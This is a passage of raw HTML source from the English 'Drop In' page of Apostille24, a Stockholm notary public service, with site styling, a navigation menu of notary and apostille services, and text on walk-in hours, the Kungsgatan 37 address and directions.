						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.nicelist ol li{
  position: relative;
  margin-bottom: 15px;
}
.back-to-top{
	display:none !important;
}

/* popup */
body.no-scroll {
    overflow: hidden;
}
.popup-button {
    color: white;
    background-color: rgb(242, 177, 0);
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 15px 0px;
    padding: 14px 25px;
    margin-top: 30px;
    width: 100%;
}
.popup-button:hover{
	background-color: rgb(0, 25, 44);
}
form[aria-label="Contact form"] span.wpcf7-spinner {
    left: 100%;
    margin-top: 0px;
}
.woocommerce .elementor-element .price{
	 margin-bottom: 10px !important;
}
.woocommerce .elementor-element.elementor-element-41a7692.e-child {
    margin-bottom: 0px;
}

.nicelist ol li:before{
  content: url("data:image/svg+xml,%3Csvg width='19' height='34' viewBox='0 0 19 34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.866 1.48545C14.1392 1.44483 14.3277 1.19049 14.2871 0.917349C14.2465 0.64421 13.9921 0.455708 13.719 0.496319L13.866 1.48545ZM18.0745 31.0506C18.2984 30.889 18.3489 30.5765 18.1873 30.3526L15.5537 26.7037C15.3921 26.4798 15.0796 26.4293 14.8557 26.5909C14.6318 26.7525 14.5813 27.065 14.7429 27.2889L17.0838 30.5324L13.8403 32.8733C13.6164 33.0349 13.5659 33.3475 13.7275 33.5714C13.8891 33.7953 14.2017 33.8458 14.4256 33.6842L18.0745 31.0506ZM12.7255 0.65345C12.4532 0.699285 12.2696 0.957194 12.3155 1.22951C12.3613 1.50182 12.6192 1.68541 12.8915 1.63958L12.7255 0.65345ZM10.9606 2.01269C11.2301 1.95285 11.4002 1.6858 11.3403 1.41622C11.2805 1.14664 11.0134 0.976609 10.7439 1.03645L10.9606 2.01269ZM8.78294 1.54623C8.51875 1.62659 8.36974 1.90591 8.4501 2.1701C8.53047 2.43429 8.80979 2.58331 9.07398 2.50294L8.78294 1.54623ZM7.25793 3.1638C7.51111 3.05357 7.627 2.75896 7.51677 2.50577C7.40654 2.25258 7.11193 2.1367 6.85874 2.24693L7.25793 3.1638ZM5.03156 3.22191C4.80045 3.37305 4.73562 3.68293 4.88676 3.91404C5.0379 4.14515 5.34777 4.20998 5.57888 4.05884L5.03156 3.22191ZM4.13047 5.24678C4.32234 5.04819 4.3169 4.73165 4.11831 4.53978C3.91972 4.3479 3.60319 4.35334 3.41131 4.55193L4.13047 5.24678ZM2.1435 6.2322C2.00476 6.47096 2.08586 6.77698 2.32462 6.91571C2.56339 7.05444 2.86941 6.97335 3.00814 6.73459L2.1435 6.2322ZM2.24322 8.45443C2.3301 8.19231 2.18803 7.9094 1.92591 7.82252C1.66379 7.73565 1.38087 7.87771 1.294 8.13983L2.24322 8.45443ZM0.802915 10.144C0.756428 10.4162 0.939407 10.6745 1.21161 10.721C1.48381 10.7675 1.74216 10.5845 1.78864 10.3123L0.802915 10.144ZM1.56937 12.237C1.58711 11.9614 1.3781 11.7236 1.10253 11.7059C0.826962 11.6882 0.589181 11.8972 0.571435 12.1727L1.56937 12.237ZM0.519546 14.201C0.522027 14.4771 0.747887 14.699 1.02402 14.6965C1.30015 14.694 1.52199 14.4681 1.51951 14.192L0.519546 14.201ZM1.59129 16.1539C1.57437 15.8783 1.33721 15.6686 1.06159 15.6855C0.785962 15.7024 0.576247 15.9396 0.593173 16.2152L1.59129 16.1539ZM0.79242 18.213C0.83977 18.4851 1.0987 18.6672 1.37075 18.6199C1.6428 18.5725 1.82496 18.3136 1.77761 18.0416L0.79242 18.213ZM2.25064 19.7962C2.15499 19.5371 1.86746 19.4047 1.60841 19.5003C1.34936 19.596 1.2169 19.8835 1.31254 20.1426L2.25064 19.7962ZM2.16306 21.9467C2.3014 22.1857 2.60729 22.2672 2.84628 22.1289C3.08527 21.9905 3.16685 21.6847 3.02851 21.4457L2.16306 21.9467ZM4.0674 22.9566C3.89459 22.7412 3.5799 22.7067 3.36451 22.8795C3.14912 23.0523 3.11461 23.367 3.28742 23.5824L4.0674 22.9566ZM4.62298 25.0373C4.82217 25.2286 5.13869 25.2221 5.32994 25.023C5.5212 24.8238 5.51477 24.5073 5.31559 24.316L4.62298 25.0373ZM6.72441 25.5236C6.50546 25.3553 6.19155 25.3964 6.02329 25.6154C5.85502 25.8343 5.89612 26.1482 6.11507 26.3165L6.72441 25.5236ZM7.72295 27.4333C7.95674 27.5802 8.2654 27.5098 8.41235 27.276C8.55931 27.0422 8.48891 26.7336 8.25512 26.5866L7.72295 27.4333ZM9.8787 27.5144C9.63362 27.3872 9.33179 27.4827 9.20455 27.7278C9.07731 27.9729 9.17284 28.2747 9.41792 28.402L9.8787 27.5144ZM11.1795 29.2341C11.4333 29.3428 11.7273 29.2252 11.836 28.9714C11.9448 28.7175 11.8271 28.4236 11.5733 28.3149L11.1795 29.2341ZM13.3229 28.9932C13.0621 28.9023 12.777 29.0399 12.6861 29.3007C12.5952 29.5614 12.7328 29.8465 12.9936 29.9374L13.3229 28.9932ZM14.8507 30.5154C15.117 30.5885 15.3922 30.4319 15.4652 30.1656C15.5383 29.8993 15.3817 29.6242 15.1154 29.5511L14.8507 30.5154ZM16.9414 29.9849C16.6707 29.9306 16.4072 30.1061 16.3529 30.3769C16.2987 30.6477 16.4742 30.9111 16.7449 30.9654L16.9414 29.9849ZM13.719 0.496319C13.3809 0.546589 13.0497 0.598881 12.7255 0.65345L12.8915 1.63958C13.2089 1.58615 13.5338 1.53485 13.866 1.48545L13.719 0.496319ZM10.7439 1.03645C10.0542 1.18954 9.40065 1.35832 8.78294 1.54623L9.07398 2.50294C9.66357 2.32359 10.2919 2.1611 10.9606 2.01269L10.7439 1.03645ZM6.85874 2.24693C6.19848 2.53439 5.5894 2.85711 5.03156 3.22191L5.57888 4.05884C6.08375 3.72867 6.64229 3.43183 7.25793 3.1638L6.85874 2.24693ZM3.41131 4.55193C2.92536 5.05489 2.50337 5.61283 2.1435 6.2322L3.00814 6.73459C3.32787 6.1843 3.70116 5.69111 4.13047 5.24678L3.41131 4.55193ZM1.294 8.13983C1.08803 8.76127 0.925155 9.42818 0.802915 10.144L1.78864 10.3123C1.90345 9.64005 2.05492 9.02259 2.24322 8.45443L1.294 8.13983ZM0.571435 12.1727C0.530126 12.8142 0.513155 13.4896 0.519546 14.201L1.51951 14.192C1.51331 13.5021 1.52981 12.8513 1.56937 12.237L0.571435 12.1727ZM0.593173 16.2152C0.613305 16.543 0.637442 16.8777 0.665524 17.2193L1.66216 17.1374C1.63462 16.8023 1.61098 16.4745 1.59129 16.1539L0.593173 16.2152ZM0.665524 17.2193C0.693221 17.5563 0.735767 17.8875 0.79242 18.213L1.77761 18.0416C1.72611 17.7457 1.68739 17.4443 1.66216 17.1374L0.665524 17.2193ZM1.31254 20.1426C1.5445 20.7708 1.8305 21.3722 2.16306 21.9467L3.02851 21.4457C2.72307 20.9181 2.46186 20.3682 2.25064 19.7962L1.31254 20.1426ZM3.28742 23.5824C3.69726 24.0932 4.14476 24.5781 4.62298 25.0373L5.31559 24.316C4.86619 23.8845 4.44826 23.4313 4.0674 22.9566L3.28742 23.5824ZM6.11507 26.3165C6.62999 26.7122 7.16794 27.0844 7.72295 27.4333L8.25512 26.5866C7.72486 26.2533 7.21283 25.8989 6.72441 25.5236L6.11507 26.3165ZM9.41792 28.402C9.99545 28.7018 10.5845 28.9792 11.1795 29.2341L11.5733 28.3149C11 28.0692 10.4333 27.8024 9.8787 27.5144L9.41792 28.402ZM12.9936 29.9374C13.6138 30.1537 14.2349 30.3464 14.8507 30.5154L15.1154 29.5511C14.5211 29.388 13.9216 29.202 13.3229 28.9932L12.9936 29.9374ZM16.7449 30.9654C17.0675 31.03 17.3868 31.0879 17.7021 31.1388L17.8616 30.1516C17.559 30.1027 17.2519 30.0471 16.9414 29.9849L16.7449 30.9654Z' fill='%23F2B100'/%3E%3C/svg%3E%0A");
  position: absolute;
  left: -40px;
  top: 15px;
}

.nicelist ol li:nth-last-child(1):before{
  all: unset;
}


.nicelist ol li:after{
  content: url("data:image/svg+xml,%3Csvg width='14' height='13' viewBox='0 0 14 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.446045 4C0.446045 1.79086 2.23691 0 4.44604 0H13.446V9C13.446 11.2091 11.6552 13 9.44604 13H0.446045V4Z' fill='%23F2B100' fill-opacity='0.2'/%3E%3C/svg%3E%0A");
  position: absolute;
  left: -19px;
  top: -5px;
  
}
.half_line .elementor-heading-title{
  position: relative;
}
.half_line .elementor-heading-title:after{
  content: '';
  width: 33px;
  height: 2px;
  background: #F2B100;
  position: absolute;
  left: 0;
  bottom: -5px;
  
}

.featured_icons{
  display: flex;
  justify-content: space-between;
}

.featured_icons .featured_icon{
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.featured_icons .featured_icon img{
  max-width: 60px;
  max-height: 60px;
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.featured_icons .featured_icon img.bordered{
  max-width: 100px;
  max-height: 100px;
  padding: 20px;
  background: black;
  border-radius: 100%;
}

.featured_icons .featured_icon h4{
  font-family: "DM Sans", Sans-serif;
  font-size: 20px;
  font-weight: 500;
  margin: 20px 0px 0px 0px;
}
.featured_icons .featured_icon p{
  font-family: "DM Sans", Sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1em;
}


/* popup button display block */
@media(max-width: 1590px){
	.site-header .header-navbar .pull-right .en-header-button:lang(en-US){
		display: block;
	}
	.site-header .header-navbar .pull-right .se-header-button:lang(sv-SE){
		display: block;
	}
}

@media(max-width: 768px){
  .featured_icons{
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
  }
  .featured_icons .featured_icon img{
    max-width: 35px;
    max-height: 35px;
  }

  .featured_icons .featured_icon img.bordered{
    max-width: 55px;
    max-height: 55px;
    padding: 10px;
  }

  .featured_icons .featured_icon h4{
    font-size: 16px;
  }
	.woocommerce ul.products.columns-4 li.product{
		width: 100%;
	}

}

.single-product .woocommerce-notices-wrapper{
  z-index: 99999;
  position: absolute;
  width: 100%;
  top: 0;
}
.single-product .woocommerce-notices-wrapper > *{
  margin: 0



		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				</head>

	<body data-rsssl=1 class="wp-singular page-template-default page page-id-35952 wp-theme-igual wp-child-theme-igual-child theme-igual woocommerce-no-js elementor-default elementor-kit-8 elementor-page elementor-page-35952 initiate">

		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVBS33X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="simple-banner-text" style="background-color:#024985; color:white; text-align:center; padding:10px; font-size:16px; font-weight:700;">Open on weekdays 9:00 AM – 4:00 PM at Drop-In, Kungsgatan 37. Welcome!</div>
		
		<div class="igual-body-inner">
		
			<div class="page-loader"><span class="page-loader-divider"></span></div>

					<div class="sticky-outer" data-stickyup="0"><div class="sticky-head">
				<div class="header-mobilebar navbar">
			<div class="container">
				<ul class="nav mobilebar element-left right-element-exist">									<li class="header-mobile-toggle-wrapper">
										<a href="https://www.apostille24.se" class="mobile-menu-toggle"><i class="bi bi-list"></i></a>
																			</li><!-- .header-navigation-wrapper -->
								</ul><ul class="nav mobilebar pull-center justify-content-center right-element-exist">									<li class="header-titles-wrapper">
										<div class="header-titles">
															<a class="site-link" href="https://www.apostille24.se/en/"><img class="img-fluid mobile-logo" src="https://www.apostille24.se/wp-content/uploads/2023/10/Apostille243-0195.png" alt="Apostille24" /></a>
														</div><!-- .header-titles -->
									</li><!-- .header-titles-wrapper -->
								</ul><ul class="nav mobilebar pull-right justify-content-end right-element-exist">									<li class="header-search-wrapper">
														<a class="full-search-toggle" href="#"><i class="bi bi-search"></i></a>
												</li>
								</ul>			</div><!-- .container -->
		</div><!-- .header-mobilebar --> 	</div> <!-- .sticky-head --></div> <!-- .sticky-outer -->
		
			
						<header id="site-header" class="site-header header-absolute">
				
						<div class="header-topbar navbar elements-2">
						<div class="container-fluid">
				<ul class="nav topbar-ul element-left right-element-exist"><li><span class="lang-en">Monday – Friday: 9:00 AM – 4:00 PM</span></li><li><a href="tel:0850235337" class="h-phone"><i class="bi bi-telephone-forward-fill mr-2"></i> 08-502 353 37 </a></li></ul><ul class="nav topbar-ul pull-right justify-content-end right-element-exist"><li><a href="mailto:support@apostille24.se" class="email-link" target="_self">support@apostille24.se</a></li><li><address>Kungsgatan 37, 5 trappor upp, 111 56 Stockholm</address></li></ul>			</div><!-- .container -->
					</div><!-- .header-topbar -->
						<div class="sticky-outer" data-stickyup="1">
							<div class="sticky-head">
									<div class="header-navbar navbar elements-2">
						<div class="container-fluid">
				<ul class="nav navbar-ul element-left right-element-exist">									<li class="header-titles-wrapper">
										<div class="header-titles">
															<a class="site-link" href="https://www.apostille24.se/en/"><img class="img-fluid site-logo" src="https://www.apostille24.se/wp-content/uploads/2023/10/Apostille243-0195.png" alt="Apostille24" /></a>
								<a class="site-link sticky-logo-link" href="https://www.apostille24.se/en/"><img class="img-fluid sticky-logo" src="https://www.apostille24.se/wp-content/uploads/2023/10/Apostille243-0195.png" alt="Apostille24" /></a>
														</div><!-- .header-titles -->
									</li><!-- .header-titles-wrapper -->
																	<li class="header-navigation-wrapper">
																															<nav class="primary-menu-wrapper" aria-label="Horizontal">
												<ul class="nav wp-menu primary-menu">
													<li id="menu-item-39576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39576"><a href="https://www.apostille24.se/en/apostille/">Apostille</a>
<ul class="sub-menu">
	<li id="menu-item-36144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36144"><a href="https://www.apostille24.se/en/apostille-gothenburg/">Apostille Gothenburg</a></li>
	<li id="menu-item-36145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36145"><a href="https://www.apostille24.se/en/apostille-stockholm/">Apostille Stockholm</a></li>
	<li id="menu-item-36146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.apostille24.se/en/apostille-malmo/">Apostille Malmö</a></li>
	<li id="menu-item-36147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.apostille24.se/en/apostille-from-abroad/">Apostille from Abroad</a></li>
	<li id="menu-item-39608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39608"><a href="https://www.apostille24.se/en/power-of-attorney-spain/">Power of attorney Spain</a></li>
	<li id="menu-item-39609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39609"><a href="https://www.apostille24.se/en/grade-apostille/">Grade Apostille</a></li>
	<li id="menu-item-36152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36152"><a href="https://www.apostille24.se/en/certificate-of-registration-company/">Certificate of Registration Company</a></li>
	<li id="menu-item-36151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36151"><a href="https://www.apostille24.se/en/identity-proof/">Identity proof</a></li>
	<li id="menu-item-36153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36153"><a href="https://www.apostille24.se/en/excerpt-from-the-debit-register/">Excerpt From the Debit Register</a></li>
	<li id="menu-item-39632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39632"><a href="https://www.apostille24.se/all-products/?lang=en">Apostille</a></li>
</ul>
</li>
<li id="menu-item-39577" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-39577"><a href="https://www.apostille24.se/en/notary/">Notary</a>
<ul class="sub-menu">
	<li id="menu-item-36171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36171"><a href="https://www.apostille24.se/en/vidimization/">Vidimization</a>
	<ul class="sub-menu">
		<li id="menu-item-36172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36172"><a href="https://www.apostille24.se/en/notarised-copy-of-the-real-estate-register/">Notarised Copy of The Estate Register</a></li>
	</ul>
</li>
	<li id="menu-item-36159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36159"><a href="https://www.apostille24.se/en/witnessing/">Witnessing</a></li>
	<li id="menu-item-36173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36173"><a href="https://www.apostille24.se/en/statement-notary-public/">Statement Notary Public</a></li>
	<li id="menu-item-36161" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35952 current_page_item menu-item-36161"><a href="https://www.apostille24.se/en/drop-in/" aria-current="page">Drop In</a></li>
	<li id="menu-item-36162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36162"><a href="https://www.apostille24.se/en/proxy/">Proxy</a>
	<ul class="sub-menu">
		<li id="menu-item-36163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36163"><a href="https://www.apostille24.se/en/power-of-attorney-spain/">Power of Attorney Spain</a></li>
		<li id="menu-item-36164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36164"><a href="https://www.apostille24.se/en/power-of-attorney-car-abroad/">Power of Attorney Car Abroad</a></li>
	</ul>
</li>
	<li id="menu-item-39579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39579"><a href="https://www.apostille24.se/en/apostille-for-companies/">Apostille for companies</a>
	<ul class="sub-menu">
		<li id="menu-item-36167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36167"><a href="https://www.apostille24.se/en/trade-documents/">Trade Documents</a></li>
		<li id="menu-item-36981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.apostille24.se/en/shareholder-structure-notary-public/">Shareholder Structure</a></li>
	</ul>
</li>
	<li id="menu-item-36168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36168"><a href="https://www.apostille24.se/en/invitation-the-swedish-migration-agency/">Invitation the Swedish Migration Agency</a></li>
	<li id="menu-item-36156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36156"><a href="https://www.apostille24.se/en/adoption/">Adoption</a></li>
	<li id="menu-item-36160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36160"><a href="https://www.apostille24.se/en/d-number-norway/">D-number Norway</a></li>
	<li id="menu-item-36169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36169"><a href="https://www.apostille24.se/en/certificate-of-living/">Certificate of Living</a></li>
	<li id="menu-item-36170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36170"><a href="https://www.apostille24.se/en/passport-copy/">Passport Copy</a></li>
	<li id="menu-item-39610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39610"><a href="https://www.apostille24.se/en/company-documents/">Company Documents</a></li>
	<li id="menu-item-39611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39611"><a href="https://www.apostille24.se/en/guide/">Guide</a></li>
</ul>
</li>
<li id="menu-item-39580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39580"><a href="https://www.apostille24.se/all-products/?lang=en">Products</a>
<ul class="sub-menu">
	<li id="menu-item-39600" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39600"><a href="https://www.apostille24.se/en/product/apostille-online/">Apostille Online</a></li>
	<li id="menu-item-39602" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39602"><a href="https://www.apostille24.se/en/product/notarization/">Notarization</a></li>
	<li id="menu-item-39605" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39605"><a href="https://www.apostille24.se/en/product/power-of-attorney-apostille/">Power of Attorney Apostille</a></li>
	<li id="menu-item-39604" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39604"><a href="https://www.apostille24.se/en/product/passport-copy-notarization/">Passport Copy Notarization</a></li>
	<li id="menu-item-39603" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39603"><a href="https://www.apostille24.se/en/product/passport-copy-apostille/">Passport Copy Apostille</a></li>
	<li id="menu-item-39606" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39606"><a href="https://www.apostille24.se/en/product/power-of-attorney-notarization/">Power of Attorney Notarization</a></li>
	<li id="menu-item-39601" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39601"><a href="https://www.apostille24.se/en/product/certification/">Certification</a></li>
</ul>
</li>
<li id="menu-item-36178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36178"><a href="https://www.apostille24.se/en/shopping-cart/">Cart</a></li>
<li id="menu-item-wpml-ls-48-en" class="menu-item wpml-ls-slot-48 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-48-en"><a href="https://www.apostille24.se/en/drop-in/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.apostille24.se/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            width=18
            height=18
    /></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-48-sv" class="menu-item wpml-ls-slot-48 wpml-ls-item wpml-ls-item-sv wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-48-sv"><a href="https://www.apostille24.se/notarius-publicus-drop-in/" title="Switch to Swedish" aria-label="Switch to Swedish" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.apostille24.se/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.svg"
            alt="Swedish"
            width=18
            height=18
    /></a></li>
</ul>
</li>
												</ul>
											</nav><!-- .primary-menu-wrapper -->
																			</li><!-- .header-navigation-wrapper -->
								</ul><ul class="nav navbar-ul pull-right justify-content-end right-element-exist"><li><a class="popup_contact se-header-button cea-button-link elementor-button cea-button elementor-size-sm">
						<span class="cea-button-content-wrapper">
						<span class="cea-button-icon cea-align-icon-left">
				<i aria-hidden="true" class=" bi-plus"></i>			</span>
						<span class="cea-button-text">Gratis rådgivning?</span>
		</span>
					</a>

<a class="popup_contact en-header-button cea-button-link elementor-button cea-button elementor-size-sm">
						<span class="cea-button-content-wrapper">
						<span class="cea-button-icon cea-align-icon-left">
				<i aria-hidden="true" class=" bi-plus"></i>			</span>
						<span class="cea-button-text">Free Consultation</span>
		</span>
					</a></li></ul>			</div><!-- .container -->
					</div><!-- .header-navbar -->
							</div> <!-- .sticky-head -->
						</div> <!-- .sticky-outer -->			
													
			</header><!-- #site-header -->
			
			
<main id="site-content">

		<header class="igual-page-header "> 
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="page-title-wrap"><ul class="page-title-elements page-title-center pull-center"><h1 class="page-title">Drop In</h1><div class="breadcrumbs-wrap"><li class="breadcrumb-wrap"><ul id="breadcrumb" class="breadcrumb nav"><li><a href="https://www.apostille24.se/en/"><span>Home</span></a><i class="breadcrumb-delimiter"></i></li> <li>Drop In</li></ul></li></div><!-- .breadcrumbs-wrap --></ul></div><!-- .page-title-wrap -->				</div>
			</div>
		</div><!-- .container -->
	</header><!-- .igual-page-header -->

	<div class="igual-content-wrap container page">
		<div class="row">
						<div class="col-md-12 order-md-2">
				
<article class="post-35952 page type-page status-publish hentry" id="post-35952">

	
	<div class="post-inner">
		
				
		<div class="entry-content">

					<div data-elementor-type="wp-page" data-elementor-id="35952" class="elementor elementor-35952 elementor-35535" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-9fa212c e-flex e-con-boxed e-con e-parent" data-id="9fa212c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-abc4910 animated-fast cea-tablet-align-center cea-align-left elementor-invisible elementor-widget elementor-widget-ceasectiontitle" data-id="abc4910" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ceasectiontitle.default">
				<div class="elementor-widget-container">
					<div class="section-title-wrapper"><div class="title-wrap"><div class="sub-title">Apostille24</div><h1 class="section-title">Drop on Stockholm - notary public</h1></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->				</div>
				</div>
				<div class="elementor-element elementor-element-aedcd8e cea-btn-align-left cea-btn-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-ceabutton" data-id="aedcd8e" data-element_type="widget" data-widget_type="ceabutton.default">
				<div class="elementor-widget-container cea-button-wrapper">
					<div class="cea-button-wrapper">
			<a href="#contact" class="cea-button-link elementor-button cea-button elementor-size-sm">
						<span class="cea-button-content-wrapper">
						<span class="cea-button-icon cea-align-icon-left">
				<i aria-hidden="true" class=" bi-plus"></i>			</span>
						<span class="cea-button-text">Contact Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7786f3e elementor-widget elementor-widget-text-editor" data-id="7786f3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Our office is at Kungsgatan 37, 5th floor and we have Drop In between 09.00-16.00 every weekday. Other times we can help by agreement. When you get to Kungsgatan 37, take the elevator to the 5th floor, follow the corridor until you see our office. If you have trouble finding it, call 08-502 353 37.</span></p><p><span>We will help you immediately and you will have your documents ready within a few minutes. With us, you avoid processing times of 1-2 days, instead you get the documents stamped immediately.</span></p><p dir="ltr" data-placeholder="Översättning"><span>Our office is located at Kungsgatan 37, 5th floor and we have Drop-In between 09.00-16.00 every weekday. Other times we can help by agreement. When you get to Kungsgatan 37, take the elevator to the 5th floor, follow the corridor until you see our office. If you have trouble finding it, call 08-502 353 37.</span></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a2bf31d e-flex e-con-boxed e-con e-parent" data-id="a2bf31d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-685434b boxes-home cea-view-default elementor-widget elementor-widget-ceafeaturebox" data-id="685434b" data-element_type="widget" data-widget_type="ceafeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper feature-box-classic">
			<div class="feature-box-inner"><div class="fbox-number">01.</div><div class="cea-featured-icon cea-elementor-animation"><i aria-hidden="true" class="ti ti-pin"></i></div><h4 class="feature-box-title">Drop In 09.00-16.00 Kungsgatan 37</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-9c53d0e boxes-home cea-view-default elementor-widget elementor-widget-ceafeaturebox" data-id="9c53d0e" data-element_type="widget" data-widget_type="ceafeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper feature-box-classic">
			<div class="feature-box-inner"><div class="fbox-number">02.</div><div class="cea-featured-icon cea-elementor-animation"><i aria-hidden="true" class="ti ti-stamp"></i></div><h4 class="feature-box-title">The Notary Public stamps the documents within minutes</h4></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8fdcebf boxes-home cea-view-default elementor-widget elementor-widget-ceafeaturebox" data-id="8fdcebf" data-element_type="widget" data-widget_type="ceafeaturebox.default">
				<div class="elementor-widget-container feature-box-wrapper feature-box-classic">
			<div class="feature-box-inner"><div class="fbox-number">03.</div><div class="cea-featured-icon cea-elementor-animation"><i aria-hidden="true" class=" bi-filetype-doc"></i></div><h4 class="feature-box-title">Clear! You receive completed documents.</h4></div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ef7e643 e-flex e-con-boxed e-con e-parent" data-id="ef7e643" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6eabd5b animated-fast cea-tablet-align-center cea-align-left elementor-invisible elementor-widget elementor-widget-ceasectiontitle" data-id="6eabd5b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ceasectiontitle.default">
				<div class="elementor-widget-container">
					<div class="section-title-wrapper"><div class="title-wrap"><h2 class="section-title">What does Drop-In at Notary Public mean?</h2></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->				</div>
				</div>
				<div class="elementor-element elementor-element-f201c11 elementor-widget elementor-widget-text-editor" data-id="f201c11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Drop-In means that you do not need to have booked an appointment before your visit, but you can directly drop by our office and get help. </span><span>Our office is centrally located in Stockholm and with drop-in it only takes a few minutes before the Notary Public has stamped your documents.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e207a7f animated-fast cea-tablet-align-center cea-align-left elementor-invisible elementor-widget elementor-widget-ceasectiontitle" data-id="e207a7f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ceasectiontitle.default">
				<div class="elementor-widget-container">
